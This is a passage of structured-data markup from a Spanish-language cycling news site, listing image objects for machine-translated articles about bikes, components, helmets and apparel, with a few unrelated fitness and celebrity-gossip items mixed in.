nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg","url":"/ibis-ripmo-tambien-es-completamente-nuev/"},{"@type":"ImageObject","name":"¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg","url":"/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/"},{"@type":"ImageObject","name":"Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp","url":"/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/"},{"@type":"ImageObject","name":"Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg","url":"/primer-vistazo-las-nuevas-gafas-de-sol-p/"},{"@type":"ImageObject","name":"Calistenia: los mejores ejercicios con barras paralelas","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg","url":"/calistenia-los-mejores-ejercicios-con-barras-paralelas/"},{"@type":"ImageObject","name":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","url":"/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/"},{"@type":"ImageObject","name":"Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg","url":"/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/"},{"@type":"ImageObject","name":"Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp","url":"/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/"},{"@type":"ImageObject","name":"Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg","url":"/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers","contentUrl":"https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/"},{"@type":"ImageObject","name":"¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg","url":"/madrone-cycles-guardara-sus-desviadores-/"},{"@type":"ImageObject","name":"El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp","url":"/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/"},{"@type":"ImageObject","name":"El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg","url":"/el-casco-bluegrass-jetro-34-shell-enduro/"},{"@type":"ImageObject","name":"Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg","url":"/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/"},{"@type":"ImageObject","name":"El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg","url":"/el-nuevo-pinarello-dogma-f-es-mas-ligero/"},{"@type":"ImageObject","name":"Edición limitada s-works tarmac sl8 celebra demi volling Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp","url":"/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/"},{"@type":"ImageObject","name":"Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg","url":"/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/"},{"@type":"ImageObject","name":"¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg","url":"/que-significa-single-speed/"},{"@type":"ImageObject","name":"Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png","url":"/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/"},{"@type":"ImageObject","name":"Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp","url":"/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/"},{"@type":"ImageObject","name":"Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg","url":"/ronan-dunne-compite-con-el-prototipo-ext/"},{"@type":"ImageObject","name":"Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg","url":"/nuevos-neumaticos-para-bicicletas-de-mon/"},{"@type":"ImageObject","name":"Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg","url":"/shimano-grx-obtiene-sus-propios-pedales-/"},{"@type":"ImageObject","name":"Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp","url":"/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/"},{"@type":"ImageObject","name":"SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png","url":"/sram-apuesta-por-el-gravel-con-el-grupo-/"},{"@type":"ImageObject","name":"RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg","url":"/rst-presenta-la-horquilla-de-enduro-ltd-/"},{"@type":"ImageObject","name":"Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg","url":"/specialized-chisel-fs-no-es-una-biciclet/"},{"@type":"ImageObject","name":"¿Andar en bicicleta o caminar? Descubre cuál quema más grasa","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg","url":"/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/"},{"@type":"ImageObject","name":"El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg","url":"/el-casco-specialized-propero-4-esta-tota/"},{"@type":"ImageObject","name":"Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp","url":"/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/"},{"@type":"ImageObject","name":"El Allroad S de Mavic lo hace todo y no arruina el banco","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png","url":"/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/"},{"@type":"ImageObject","name":"Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg","url":"/prototipo-tdf-la-proxima-bicicleta-de-ca/"},{"@type":"ImageObject","name":"Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg","url":"/pro-bike-check-superior-xf-9-9-team-xc-m/"},{"@type":"ImageObject","name":"Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg","url":"/bravur-la-corsa-rosa-iv-quieres-un-reloj/"},{"@type":"ImageObject","name":"Video Revisión Fox 34 SL – Sí, es tan bueno como dicen","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp","url":"/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/"},{"@type":"ImageObject","name":"Descubre los increíbles beneficios de ejercitarte en bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg","url":"/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/"},{"@type":"ImageObject","name":"Beneficios y consideraciones al poner un piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg","url":"/que-pasa-si-pongo-un-pinon-mas-grande/"},{"@type":"ImageObject","name":"SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg","url":"/sr-suntour-durolux-38-se-extiende-con-nu/"},{"@type":"ImageObject","name":"Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp","url":"/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/"},{"@type":"ImageObject","name":"¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp","url":"/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/"},{"@type":"ImageObject","name":"Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp","url":"/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg","url":"/el-fin-de-la-valvula-prestaja-la-nueva-v/"},{"@type":"ImageObject","name":"Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg","url":"/nordest-bardino-v3-5-incorpora-udh-a-una/"},{"@type":"ImageObject","name":"Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp","url":"/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/"},{"@type":"ImageObject","name":"La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg","url":"/la-innovadora-bicicleta-de-enduro-de-car/"},{"@type":"ImageObject","name":"Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp","url":"/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/"},{"@type":"ImageObject","name":"Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg","url":"/ruedas-de-carretera-reserve-4044-todoter/"},{"@type":"ImageObject","name":"¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg","url":"/la-bicicleta-dirt-jump-yt-dirtlove-al-es/"},{"@type":"ImageObject","name":"El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg","url":"/el-casco-poc-procen-air-mini-aero-road-t/"},{"@type":"ImageObject","name":"Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp","url":"/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/"},{"@type":"ImageObject","name":"Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg","url":"/bicicleta-de-gravel-cervelo-aspero-2024-/"},{"@type":"ImageObject","name":"Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp","url":"/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/"},{"@type":"ImageObject","name":"Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano","contentUrl":"https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg","url":"/sin-filtroyanina-latorre-y-marcela-feuda/"},{"@type":"ImageObject","name":"Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg","url":"/que-es-lo-que-hace-rapida-a-una-bicicleta/"},{"@type":"ImageObject","name":"Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg","url":"/que-es-mejor-pinon-fijo-o-libre/"},{"@type":"ImageObject","name":"Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg","url":"/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/"},{"@type":"ImageObject","name":"Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp","url":"/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/"},{"@type":"ImageObject","name":"Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar","contentUrl":"https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg","url":"/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/"},{"@type":"ImageObject","name":"Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp","url":"/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/"},{"@type":"ImageObject","name":"Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp","url":"/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/"},{"@type":"ImageObject","name":"Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg","url":"/gana-la-bicicleta-scott-spark-rc-custom-/"},{"@type":"ImageObject","name":"Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg","url":"/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/"},{"@type":"ImageObject","name":"La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg","url":"/la-horquilla-para-gravel-rockshox-rudy-u/"},{"@type":"ImageObject","name":"Schwalbe Rick XC es el nuevo neumático de competición intermedio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg","url":"/schwalbe-rick-xc-es-el-nuevo-neumatico-d/"},{"@type":"ImageObject","name":"$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp","url":"/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/"},{"@type":"ImageObject","name":"Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg","url":"/cual-es-el-ciclista-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp","url":"/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/"},{"@type":"ImageObject","name":"¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg","url":"/los-colores-de-edicion-limitada-panarace/"},{"@type":"ImageObject","name":"Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp","url":"/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/"},{"@type":"ImageObject","name":"Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp","url":"/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/"},{"@type":"ImageObject","name":"La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp","url":"/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/"},{"@type":"ImageObject","name":"Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp","url":"/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/"},{"@type":"ImageObject","name":"Plan de entrenamiento para correr 10 km en 45 minutos","contentUrl":"/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg","url":"/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/"},{"@type":"ImageObject","name":"Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg","url":"/los-bujes-chris-king-gen-4-obtienen-piez/"},{"@type":"ImageObject","name":"El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp","url":"/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/"},{"@type":"ImageObject","name":"Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg","url":"/colnago-v4-agrega-una-version-mas-accesi/"},{"@type":"ImageObject","name":"La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg","url":"/la-bicicleta-de-enduro-scott-ransom-2024/"},{"@type":"ImageObject","name":"Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp","url":"/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/"},{"@type":"ImageObject","name":"Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg","url":"/las-sandalias-bedrock-lanzan-la-nueva-li/"},{"@type":"ImageObject","name":"Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp","url":"/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/"},{"@type":"ImageObject","name":"¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg","url":"/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/"},{"@type":"ImageObject","name":"Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg","url":"/monta-las-mismas-ruedas-enve-ses-4-5-ros/"},{"@type":"ImageObject","name":"Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg","url":"/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/"},{"@type":"ImageObject","name":"Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp","url":"/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/"},{"@type":"ImageObject","name":"Reto para definir brazos en 30 días","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg","url":"/reto-para-definir-brazos-en-30-dias/"},{"@type":"ImageObject","name":"Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg","url":"/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/"},{"@type":"ImageObject","name":"¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg","url":"/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/"},{"@type":"ImageObject","name":"Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp","url":"/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/"},{"@type":"ImageObject","name":"El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: 